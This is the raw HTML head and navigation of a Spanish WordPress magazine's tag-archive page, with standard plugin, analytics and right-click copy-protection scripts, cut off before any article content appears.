

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/tag/gratuito/
body_size: 19227
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Archivos de Etiquetas: gratuito</title>
<meta name="description" content="" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Etiqueta gratuito del feed" href="http://www.pandora-magazine.com/tag/gratuito/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"84687f442f"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/tags/5823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=2005138775697aad15bdbd55.95882587' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});



});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="es_ES" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="archive tag tag-gratuito tag-5823 layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
